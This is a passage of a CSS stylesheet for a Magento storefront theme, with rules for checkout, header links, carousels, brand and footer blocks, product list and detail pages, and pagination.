.multicheckout.shipping{margin-top:10px;}
.multicheckout .actions-toolbar .secondary{margin-top:0;}
.opc-wrapper .step-title{border-bottom:1px solid #d9d9d9;font-size: 18px;}
.opc-wrapper .step-content {margin: 10px 0 46px;}
div.opc-wrapper .shipping-address-item::before{background-color: #d9d9d9; }
.multicheckout .action.primary, .order-review-form .action.primary, 
.bundle-actions .action.primary.customize, .bundle-options-container .block-bundle-summary .box-tocart .action.primary, 
.box-tocart .action.tocart, .cart-summary .checkout-methods-items .action.primary.checkout, 
.block-minicart .block-content > .actions > .primary .action.primary, .methods-shipping .actions-toolbar .action.primary, 
.block-authentication .action.action-register, .block-authentication .action.action-login, 
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary, 
.form-address-edit .actions-toolbar .action.primary{
    font-size: 13px;
    line-height: 1.71429;
    padding: 7px 18px;
}
.opc-block-shipping-information .shipping-information-title, 
.cart-summary > .title,.opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title{font-size: 1.6rem;border-color:#ebebeb;}
.checkout-cart-index .column.main,.checkout-onepage-success .column.main,.checkout-index-index .column.main{margin-top: 10px;}
.cart-summary,.opc-summary-wrapper,.opc-block-summary {
    background: #ffffff;
    margin:0 0 10px;
}
.opc-block-summary{padding: 22px 28px 35px;}
.checkout-index-index .action.action-auth-toggle{
    padding: 7px 18px;
    position: absolute;
    right: 0;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
[class^="checkout-"] .authentication-wrapper{margin-top: 0;}
.multishipping-checkout-shipping .product-item-name{padding: 0;}
.table tfoot{   background: #ffffff;}
.account .table-wrapper{border: none;}
.opc-block-summary .product-item .product-item-inner{display: block;}
.paypal-review-discount .block > .title strong, .cart-discount .block > .title strong{color: #666666;}
.paypal-review-discount .actions-toolbar, .cart-discount .actions-toolbar{vertical-align: middle;}
div.block.crosssell{width: 100%; padding: 0;}
.cart.table-wrapper .cart thead tr th.col,
.cart.table-wrapper .cart > .item{
    border-bottom: 1px solid;
    border-color: #d9d9d9;
}
.opc-block-summary .items-in-cart > .title{border-bottom: 1px solid #d9d9d9;}
table{border-collapse: collapse;}
div.opc-wrapper{width: 75%;}
[class^="checkout-"] .page-title-wrapper{position: relative;width: auto;height: auto;margin: 0;}
.multicheckout .block-title strong, .multicheckout .block-content .title strong,.multicheckout.order-review .block-title > strong{font-size: 18px;}
.checkout-index-index .nav-sections,[class^="multishipping-"] .nav-sections{display: block;}
.column.main .opc-block-summary .product-item{padding:10px 0;}
.opc-block-summary .minicart-items-wrapper{padding: 0 15px 0 0;}
.checkout-index-index .payment-option-inner{float: left;margin: 0;}
.checkout-index-index .opc-payment-additional .actions-toolbar .primary{float: left;margin-left: 5px;}
.checkout-payment-method .payment-option-title{border-color: #d9d9d9;}
.checkout-onepage-success .page-title-wrapper a{float: right;}
.opc-block-summary .product-item .product-item-name-block{float: none;padding:0 0 0 10px;}
.opc-block-summary .product-item .subtotal{display: block;}
.opc-wrapper .form-login{border-bottom: 1px solid #f0f0f0;}
[class^="checkout-"] .cart.table-wrapper .product-item-details .product-item-name{padding: 0;}
[class^="checkout-"] .cart.table-wrapper .product-item-details{text-align: left;}
.multicheckout .block-title, .multicheckout .block-content .title{border-bottom: 1px solid #f0f0f0;}
.abs-account-blocks .block-title > strong, .abs-account-blocks .block-title > span, .multicheckout .block-title > strong, 
.multicheckout .block-title > span, .multicheckout .block-content .title > strong, .multicheckout .block-content .title > span, 
.account .legend > strong, .account .legend > span, .form-giftregistry-search .legend > strong, .form-giftregistry-search .legend > span, 
.block-giftregistry-results .block-title > strong, .block-giftregistry-results .block-title > span, 
.block-giftregistry-shared-items .block-title > strong, .block-giftregistry-shared-items .block-title > span, 
.block-wishlist-search-form .block-title > strong, .block-wishlist-search-form .block-title > span, 
.block-wishlist-search-results .block-title > strong, .block-wishlist-search-results .block-title > span, 
.customer-review .review-details .title > strong, .customer-review .review-details .title > span, .multicheckout .block-title > strong, 
.multicheckout .block-title > span, .paypal-review .block .block-title > strong, .paypal-review .block .block-title > span, 
.account .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > span, 
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong, 
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > span, 
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > span, 
.sales-guest-view .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > span{
    font-size: 16px;
}
.abs-discount-block .block > .title::after, .cart-discount .block > .title::after{vertical-align: inherit;}
li.opc-progress-bar-item._active::before,li.opc-progress-bar-item._active > span::before{background: #54a0ad;}
.opc-progress-bar-item._active > span::after{color: #000000;}
.opc-wrapper .shipping-address-item{font-size: 12px;float: left;}
.opc-wrapper .shipping-address-item.selected-item::after{background: #54a0ad;}
.opc-wrapper .shipping-address-item.selected-item{border-color: #54a0ad;}
.checkout-payment-method .payment-option-title .action-toggle::after{font-size: 10px;}
div.block-addresses-list address, .box-billing-address div.box-content, 
.box-shipping-address div.box-content, .box-information div.box-content, 
.block-balance-giftcard .block-content, .block-reviews-dashboard .product-name{font-size: 14px;}
.multicheckout .checkout-review .grand.totals{font-size: 20px;}
.modal-custom .action-close{margin:35px 40px;}
.opc-estimated-wrapper .minicart-wrapper{margin:0;}
.opc-estimated-wrapper .minicart-wrapper .action.showcart .counter.qty{color: #54a0ad;}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover .counter.qty{color:#000000;}
.checkout-cart-index main.page-main{padding: 0 25px}
/*Checkout pages ends here*/

.header-top{
    position: relative;
    z-index: 6;
}

/* Start Header links */
.headertoggle_img {
    cursor: pointer;
    position: relative;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
     -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
      -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
    padding: 8px 18px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
}
.headertoggle_img:hover{
    background: #070707;
    box-shadow: 0 10px 14px 8px #424242 inset;
    -webkit-box-shadow:0 10px 14px 8px #424242 inset;
    -moz-box-shadow:0 10px 14px 8px #424242 inset;
}
.header-top .tm_headerlinks{ 
    display:none;   
    float:none; 
    padding:5px; 
    position:absolute; 
    background:#ffffff; 
    right:-33px;
    background: #88bf4a; 
    width:235px; 
    text-align:left; 
    top:38px;
    z-index: 99;
    box-sizing:border-box;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
}

.header-top .tm_headerlinks .panel.header{ padding: 0px;}
.header-top .header.panel .tm_headerlinks .compare a{ color: #666;}
.header-top .header.panel .tm_headerlinks .compare a:hover{ color: #f02640;}
/* End Header links */
/* Start Header CMS */
.header-contact-inner {
    float: left;
}
.text-contact {
    color: #2d2d2d;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 5px;
}

.header_customlink {
    float: left;
}
.header_customlink .headerlinks_inner { display: none;}
.header_customlink ul {margin: 0;}
.header_customlink li:first-child{ padding-left: 0;}
.header_customlink li { position:relative;float: left; margin: 0;}
/*.header_customlink li:before{content:"|";color:#ebebeb;position: absolute;right:0;top:10px;}*/
.header_customlink li a {
    font-weight: 600;
    text-decoration: none;
    color:#000000;
    padding:12px 20px;
    display: block;
    margin: 0px 5px;
}
.header_customlink li a:hover{
    color:#54a0ad;
}
.header_customlink li:last-child:before{content: "";}

.welcome-cms {
    color: #333333;
    float: left;
    text-transform: uppercase;
}
/* End Header CMS */
/* Header Advertisement CMS */
.header-top-banner{display:none;}
.header-top-banner img{width:100%;}
.close-btn{position:absolute; z-index:99; right: 10px; top: 15px; cursor:pointer;}
.close-btn:before{
content:"\f00d"; 
font-family:"FontAwesome"; 
font-size:14px; 
color:#444444; 
border-radius:50%; 
-webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -khtml-border-radius: 50%; 
background: rgba(255,255,255,0.5); 
padding: 5px 6px;
}
/* End Header Advertisement CMS */
/* Start Simpal Menu */
.navigation ul{ padding: 0px;}
/* End Simpal Menu */
/* End Header */
.sidebar .product-item .actions-primary .tocart:hover{ color:#ffffff;}
.catalog-product-compare-index .product-item-name,
.wishlist-index-index .product-item-name,
.wishlist-index-index .product-item-details,.multishipping-checkout-overview .product-item-name,
.multishipping-checkout-shipping .product-item-name,.multishipping-checkout-addresses .product-item-name,
.page-products .products-list .product-item-name,.sidebar .product-item-name,.sidebar .product-item-details{
    border-top: none;
    padding-top: 0
}
.sidebar .product-item-name,.sidebar .product-item-details{text-align: left;}

.owl-controls .owl-nav div{
    border:none;
    cursor: pointer;
    display: block;
    position: absolute;
    top: -53px;
    transition: all 0.3s ease 0s; 
    -webkit-transition: all 0.3s ease 0s; 
     -moz-transition: all 0.3s ease 0s; 
      -ms-transition: all 0.3s ease 0s; 
       -o-transition: all 0.3s ease 0s;
    z-index:5;
    line-height: 1;
}
.owl-controls .owl-nav .owl-prev:before,.owl-controls .owl-nav .owl-next:before {
    color: #999999;
    font-size: 16px;
    padding: 1px 8px;
    content: "";
    margin-bottom: 2px;
    background: #ffffff;
    border:1px solid #e0e0e0;
    font-family: "FontAwesome";
    font-size: 20px;
    transition:all 0.3s ease;
    -webkit-transition: all 0.3s ease 0s; 
     -moz-transition: all 0.3s ease 0s; 
      -ms-transition: all 0.3s ease 0s; 
       -o-transition: all 0.3s ease 0s;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.owl-controls .owl-nav .owl-prev:before{
    content: "\f104";
}
.owl-controls .owl-nav .owl-prev:hover:before,.owl-controls .owl-nav .owl-next:hover:before{color:#ffffff;background: #54a0ad;border-color: #54a0ad;}
.owl-controls .owl-nav .owl-prev{right: 46px;}
.owl-controls .owl-nav .owl-next{right: 16px;}
.owl-controls a.prev:hover, .owl-controls .owl-nav a.next:hover  { text-decoration:none;}

.owl-controls .owl-nav .owl-next:before {content: "\f105";}
.owl-controls .owl-nav div i{ display: none;}
.owl-stage-outer{padding: 16px 0px;}
.products.wrapper{margin:0;}
.tm_latest_product .owl-stage-outer .owl-stage .owl-item,.tm_product_tab .owl-stage-outer .owl-stage .owl-item {text-align: center;}
.products.wrapper.products-grid.grid,.products.wrapper.products-carousel.products-related,
.products.wrapper.products-carousel.products-upsell,.column.main .crosssell .products-crosssell,
.wishlist-index-index .products-grid.wishlist{margin:0 -16px;}
/* Start .latest CMS */

.featuredproducts .product-item-inner .product-item-actions .actions-secondary{display: none;}
.grid .featuredproducts .product-item .price-box{position: relative;}
.grid .featuredproducts  .product-item-info:hover .price-box{opacity: 1;}
.tm_featured_product{background:#ededed;padding: 20px 0;margin: 10px 0;}
.cms-index-index.page-layout-1column .block.widget .products-grid .widget-product-carousel .product-item{width:100%;margin-left: 0;padding-left: 0; }
.tm_latest_product .products{margin: 0;}
.product-item .price-box .new-price .price{font-weight: bold;font-size: 17px;}
.category-title{
    position:relative;
}
.blog_title h2 a{
    cursor: pointer;
}
.category-title h2{ margin: 0px; padding: 0; font-size: 20px; font-weight: 400; }
.blog_title h2{ margin: 0px;}

.grid .product-item .price-box{position: relative;}
.product-item-image .product-item-inner .product-item-actions .actions-secondary{display: none;}
/* End latest CMS */

/* brand */
.brand-home{ background: #ffffff;float: left;width: 100%;}
.brand-item {text-align:center; margin: 5px 15px;}
.brand-item a img{
    opacity: 0.7;
    -webkit-opacity: 0.7;
    -moz-opacity: 0.7;
    -khtml-opacity: 0.7;
    width: auto;
}
.megnor-brand-view .column.main h1{ 
    color: #000;
    font-size: 20px;
    text-transform: uppercase;
    margin-bottom: 20px;
    line-height: unset;
    font-weight: 400;
}
.megnor-brand-view .category-description{margin: 20px 0 30px;}
ul.showmore{
    display: none;
}
.level-show{
    color: #f02640;
    font-weight: 500;
    position: relative;
    cursor: pointer;
}
.level-show:after{
    position: absolute;
    color: #f02640;
    right: -20px;
    font-family: "FontAwesome";
    content: "\f103";
}
.level-show.active:after {
    content: "\f102";
}
.footer-brand .title {
    text-transform: uppercase;
    font-weight: 600;
    float: left;
}
.footer-brand .block-title {
    display: none;
}
.footer-brand .block .block-content {
    margin: 0;
    padding: 0;
    overflow: hidden;
}
.footer-brand .block .block-content li{
    float: left;
    border-right: 1px solid #e0e0e0;
    padding: 0 10px 0 10px;
    margin-bottom: 10px;
}
.footer-brand .block .block-content div:last-child li {
    border: none;
}
/* Footer Payment CMS */
.payment_block li{
    display: inline-block;
    margin-bottom: 0;
    padding: 0 10px;
}

.payment_block li a span{display:none}
.payment_block li a:before{font-family:"FontAwesome"; color:#b3b3b3; font-size:26px;}
.payment_block li a:hover:before{color: #54a0ad;}
.payment_block li.discover a:before{content:"\f1f2";}
.payment_block li.mastro a:before{content:"\f1f1";}
.payment_block li.paypal a:before{content:"\f1f4";;}
.payment_block li.visa a:before{content:"\f1f0";}
.payment_block li.express a:before{content:"\f1f3";}
.footer_bottom_inner.container{padding:0;}
.footer_bottom h5 {  display: none;}

/* End Footer Payment CMS */

/* End Footer */

 /* Start Product List View */
.products-list,.column.main .products-list .product-items{ margin: 30px 0;}
.grid .product-item-info:hover .action.tocart{ 
    margin: 0px; 
    border-radius:5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.grid .product-item-info .swatch-attribute{opacity:1; -webkit-opacity:1; -moz-opacity:1; -khtml-opacity:1; 
        transition:all 0.3s ease; 
        -webkit-transition:all 0.3s ease; 
        -moz-transition:all 0.3s ease; 
        -ms-transition:all 0.3s ease; 
        -o-transition:all 0.3s ease;
}
.grid .product-item-info:hover .swatch-attribute{opacity:1; -webkit-opacity:1; -moz-opacity:1; -khtml-opacity:1;}
.product-social-links .action.mailto.friend:before{  content: "\f003"; font-family: fontawesome; font-size: 14px;}
.block.related,.block.upsell,div.block.crosssell{ clear: both;box-sizing: border-box;}
.relatedpost-product .product-item-actions .actions-secondary > .action{ 
    padding: 17px 17px; 
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -khtml-border-radius: 50%;
}
.relatedpost-product .product-item-info .product-item-actions .actions-secondary{ opacity:0;}
.relatedpost-product .product-item-info:hover .product-item-actions .actions-secondary{ opacity: 1;}
.grid .product-item-info:hover .sale-label,
.list .product-item-info:hover .sale-label { opacity: 1;-webkit-opacity: 1;  -moz-opacity: 1;}
.column.main .products-list .product-items{margin-left:0; }
.product-item-description{margin:5px 0;}
.products-list .product-item-photo{padding: 0 0px 0px 0;}
/* End Product List View */
strong.modes-mode:before,a.modes-mode:before{content: '';}
.modes-mode.active.mode-grid{background: url("../images/sprite.png") no-repeat scroll -1px -155px;padding:9px 16px;border: none;}
a.modes-mode.mode-grid{ 
    background: url("../images/sprite.png") no-repeat scroll -30px -154px; 
    border: none;
    padding: 9px 16px;
}
a.modes-mode.mode-grid:hover{background-position: -1px -154px;border: none;border-right: none;}
.modes-mode.active.mode-list{border: none;padding: 9px 16px;background: url("../images/sprite.png") no-repeat scroll -1px -183px;}
a.mode-list:before{content: '';}
a.modes-mode.mode-list:hover{background-position: -1px -184px;border: none;}
a.modes-mode.mode-list{ background: url("../images/sprite.png") no-repeat scroll -30px -184px;border: none;border-left:none;padding:9px 16px;}

/* start Product related upsell cross sell View */
.block.upsell .category-title, .block.related .category-title, .block.crosssell .category-title, .related.relatedpost-product .block-title { margin: 0;}
.relatedpost-product .block-title strong, .relatedpost .block-title strong{
    font-size: 20px;
    font-weight: 400;
    line-height: 22px;
    margin: 0;
}
.block.related .block-actions {
    text-align: center;
    display: none;
}
/*Checkbox disabled for related products*/
.field.choice.related>.checkbox.related{display: none;}
.block.related .related-available .product-item-name{margin-left: 0px; }
/* End Product related upsell cross sell View */
.block.relatedpost .title{ display: inline-block; width: 100%; margin:0px 0 15px;}
/* Start responsive menu */
/* End responsive menu */
.account.sales-order-print .page-title-wrapper{
        background: none;
        margin-bottom:0px;
        min-height:0px;
        padding:0px;
        text-align: left;
}
.order-status-title {
    display: block;
    margin: 0 0 20px;
    overflow: hidden;
    width: 100%;
}
.order-status-title .order-date{ float: right; }
.account.sales-order-print .order-date{ display:block; }
.account.sales-order-print .columns{ margin-top: 45px; }

.sidebar .block-brand{ display: block; }
.message.error{margin:5px 0;}
.account .page.messages,.account .messages{margin: 0px;}
.authentication-wrapper button:focus ,.authentication-wrapper button:active{ color: #000; }
.form-cart .main.actions button{ padding: 8px 15px; }
.block-cart-failed .actions.main .continue, .block-cart-failed .actions.main .clear, 
.cart-container .form-cart .actions.main .continue, 
.cart-container .form-cart .actions.main .clear{display: inline-block;vertical-align: middle;}
.form-cart .main.actions a.action.continue{
    padding:8px 15px; 
    font-size: 13px;
    line-height: 1.71429;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.form-cart .main.actions a.action.continue,.multicheckout .actions-toolbar .secondary .action.back span,
.checkout-index-index .action.action-auth-toggle{font-weight: 600;letter-spacing: 0;}
/* End Left Column CMS */
.opc-sidebar .opc-block-shipping-information .shipping-information-title .action-edit{ top: 0px; }
/*Footer Bottom Brand*/
#bottom-brand-heading{
    float:left;
    text-transform: uppercase;
    font-weight: 600;
}
.footer-bottom-brand{
    clear: both;
    overflow: hidden;
}
.items.bottom-content{
    overflow: hidden;
}
.items.bottom-content > li > div>a{
    float: left;
    padding: 0 10px;
    margin: 0 0 5px 0;
    font-weight: 100;
}
.items.bottom-content > li{
    overflow: hidden;
    float: left;
    border-right: 1px solid #e0e0e0;
        text-decoration: none;
    margin-bottom: 5px;
}
.items, .bottom-content > li:last-child{
    border-right: none;
}
.account .pages .items{float: right;}
.bottom-title{
    overflow: hidden;
    float: left;
}
.bottom.bottom-brand{
    margin-bottom: 40px;
}
.footer-center>.footer-area > ul{
    margin-bottom: 0px;
}
.footer-center>.footer-area > ul >li {
    margin-bottom: 5px;
}
.footer-center>#block_1 > ul >li {
    text-transform: capitalize;
}
.footer-center #block_1{width: 30%;}
.footer-center #block_2,.footer-center #block_3{padding-left: 15px;width: 21%;}
.footer-center #block_4{width: 28%}
.footer-bottom-bottom{margin-top: 5px;}
/*Footer Bottom Brand Ends*/
.brand-item .product-bottom-inner{
    width: 126px;
    height: 108px;
}
.blocked-elem{display:block;}
.sidebar .product-items .product-item-info{clear:both;}
.block-wishlist .actions-toolbar .primary {float:right;}
.catalogsearch-advanced-result .message.error{margin-top: 20px;}
/*Contact Form*/
.custom-contact-form{
    float: left;
    margin-bottom: 10px;
    width: 49%;
}
.googlemap{
    display: block;
    float: left;
    margin: 0 0 0 2%;
    width: 49%;
}
/*Contact form ends*/
/*Out of Stock Product */
.stock.unavailable{
    font-size: 0;
    background: #f2f2f2; /* Old browsers */
    background: -moz-linear-gradient(top, #f2f2f2 0%, #dbdbdb 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f2f2f2 0%,#dbdbdb 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f2f2f2 0%,#dbdbdb 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dbdbdb',GradientType=0 ); /* IE6-9 */
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    border-radius:5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
    display: inline-block;
}
.stock.unavailable span{display: none;}
.grid .product-item :hover .stock.unavailable{
    margin: 0px auto;
}
.stock.unavailable:hover{
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
}
.stock.unavailable:before{
    font-family: FontAwesome;
    font-size: 16px;
    display: inline-block;
    content: '\f071';
    background: transparent;
    padding:6px 8px;
    color: #000000;
}
.stock.unavailable:hover:before{color: #ffffff;}
.product-info-main .stock.unavailable{color: #666666;}
/*Out of stock product Ends*/
.box-tocart button.action.tocart{width:auto;}
.fotorama__wrap .fotorama__thumb__arr.fotorama__thumb__arr--right{right:2px;}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left{left: 5px;}
.product-block{margin-bottom: 5px;}
.block-brand .items.block-content div:last-child{border-bottom: none;}
.page-footer .footer.content{display: none;}

/***********************************************************************************Product Page CSS*************************************************************************/
.page-layout-1column div.product.media{
    width: 34%;
    padding:0;
    box-sizing: border-box; 
}
.breadcumb_outer{width: 100%;overflow: hidden;}
.breadcumb_inner{
    margin: 10px 0;
    padding: 15px 0;
    overflow: hidden;
}
.sorter-action{
    display: inline-block;
    vertical-align: top;
}
.toolbar select{background-color: #ffffff;font-size: 12px;color: #666666;}
.sorter-action:before{
    content: "";
    background: url("../images/sprite.png") no-repeat scroll -7px -311px;
    padding: 15px 16px;
    border: 1px solid #ebebeb;
    box-sizing: border-box;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.sorter-action:hover:before{background-position: -35px -311px;}
.sorter-action.sort-desc:before{content: "";background-position: -35px -311px;}
.sorter-action.sort-desc:hover:before{background-position: -7px -311px;}
.filter .block-subtitle,.filter-options-item{border-bottom: none;padding-bottom: 0;}
.sidebar .block .block-title{
    font-size: 14px;
    padding-left: 0;
    font-weight: bold;
    padding: 11px 25px;
    color: #000000;
    display: block;
    line-height: 24px;
    text-transform: uppercase;
    background: #dbdbdb; /* Old browsers */
    background: -moz-linear-gradient(top, #dbdbdb 0%, #f0f0f0 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #dbdbdb 0%,#f0f0f0 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #dbdbdb 0%,#f0f0f0 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dbdbdb', endColorstr='#f0f0f0',GradientType=0 ); /* IE6-9 */
}
.sidebar .block.filter .block-content.filter-content .block-subtitle{display: none;}
.sidebar .block .block-title.category-title{
    color: #ffffff;
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 );
}
.block-title.filter-title strong{
    background: transparent none repeat scroll 0 0;
    border: 0 none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    padding: 0;
    position: relative;
    font-weight: 700;
}
.filter-options-title{font-weight: normal;text-transform: capitalize;padding: 4px 0px 4px 0;}
.filter-current .action.remove{left: 100%;top:5px;}
.filter-actions a{padding: 6px 14px;}
.columns .column.main{padding-bottom: 0;}
.page-layout-1column div.product-info-main{padding: 0 15px;width: 48%;box-sizing: border-box;}
.product-info-left-cms{float: right;width: 18%;}
.fotorama__stage{margin-bottom: 15px;}
.catalog-product-view .product-info-main .page-title-wrapper h1{border-bottom:none;padding-bottom: 0; margin: 0 0 5px 0;font-size: 20px;font-weight: 600;color:#000000;}
.product-info-main .product.attribute.overview{margin: 10px 0 18px;}
.product-info-main .product-reviews-summary{margin-bottom:10px;margin-top: 10px;line-height: 1.25;float: none;}
.product-info-main .product-info-price .old-price .price-wrapper .price{font-size: 16px;font-weight: 500;}
.product-info-main .product-info-price .price-wrapper span.price{font-size: 20px;font-weight: bold;line-height: 20px;}
.product-info-main .product-info-price{margin:10px 0;border-bottom: none;}
.product-info-main .product-info-stock-sku{padding:0;}
.product-info-main .product.attribute.sku{margin-bottom: 10px;}
.column .product-info-main .product-add-form{padding: 10px 0;}
.bundle-options-container .block-bundle-summary .box-tocart, .box-tocart{margin: 0 0 9px;}
.product-info-main .product-info-price .price-box .price-final_price > span{margin-bottom: 0;}
.box-tocart .field.qty .input-text.qty{height: 32px;border: 1px solid #ebebeb;}
.box-tocart .field.qty .label{float:left;margin: 6px 6px 6px 0;}
.catalog-product-view .product-info-main form .field.qty{
       margin: 4px 15px 0 0;
    float: left;
}
.catalog-product-view .product-info-main form .field.qty .control{
    float: left;
}
.breadcrumbs .item:not(:last-child):after{content: "\f101"; font-family: "FontAwesome";font-size: 15px;vertical-align: text-bottom;}
.breadcrumbs .items .item strong{color: #54a0ad;}
.product.info.detailed .product.data.items > .item.title.active > .switch,
.product.data.items > .item.title.active > .switch:hover{
    color: #ffffff;
    border-radius: 7px 7px 0 0;
    -webkit-border-radius: 7px 7px 0 0;
    -moz-border-radius: 7px 7px 0 0;
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
}
.product.data.items > .item.title.active > .switch span,.product.data.items > .item.title.active > .switch:hover span,
.product.data.items > .item.title.active > .switch:focus span{color: #ffffff;}
.product.info.detailed >.product.data.items > .item.title > .switch{ 
    border:none;
    padding-bottom: 2px;
    font-size: 14px;   
    text-transform: uppercase;
    background: #ffffff;
    line-height: 37px;
    height: 37px;
    color: #000000;
    font-weight: 600;
}
.product.data.items > .item.title:not(.disabled) > .data.switch:active,
.product.info.detailed .product.data.items > .item.title:not(.disabled) > .switch:hover,.data.switch:hover .counter,.data.switch:active .counter{
    color: #54a0ad;
}
.data.switch .counter{color: #000000;}
.product.info.detailed .product.data.items > .item.title.active:not(.disabled) > .switch:hover{color: #ffffff;}
.product.info.detailed >.product.data.items > .item.content{border-left: none;border-right:  none;border-bottom: none;border-top:2px solid #3f7882;margin-top: 40px;}
.product.info.detailed .product.data.items{background: #ffffff;padding: 20px;}
.products-related .product-image-container, .upsell .product-image-container{border-bottom: none;}
.related .category-title,.upsell .category-title{border-bottom: none;}
.catalog-product-view .product-info-price .price-box{padding-bottom: 0;}
.products-list .sale-label{right: 5px;}
.pages strong.page,.pages a.page{padding: 0 12px;}
.pages .action{
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    -khtml-border-radius: 0;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
}
.pages .item,.pages strong.page{line-height: 30px;}
.pages .item{
    border: 1px solid #d9d9d9;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.pages .item.current{border-color: #54a0ad;background: #54a0ad;}
.pages li.item:hover{border-color: #54a0ad;}
.page-products .sidebar .block-wishlist .product-item-actions{position: static;}
.review-control-vote label::before, .review-control-vote::before{font-size: 20px;line-height: 10px;}
.review-field-rating .control{margin-bottom: 30px;}
.catalog-product-view .product.info.detailed .product.data.items > .item.content{padding: 10px 0 0 0;}
.product-item-actions .actions-primary + .actions-secondary{padding: 0;width: auto;}
.products-related .product-item-actions, .upsell .product-item-actions{line-height: 1;}
.product-item-actions .actions-primary{display: inline-block;  }
.catalog-product-view .products-carousel .product-item-actions .actions-primary + .actions-secondary > .action{
    margin: 0 2px; 
    padding: 10px 8px;
    background: #f2f2f2; /* Old browsers */
    background: -moz-linear-gradient(top, #f2f2f2 0%, #dbdbdb 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f2f2f2 0%,#dbdbdb 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f2f2f2 0%,#dbdbdb 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
